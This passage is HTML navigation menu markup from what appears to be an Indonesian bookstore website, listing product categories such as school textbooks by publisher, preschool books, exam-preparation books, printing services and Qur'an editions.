		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
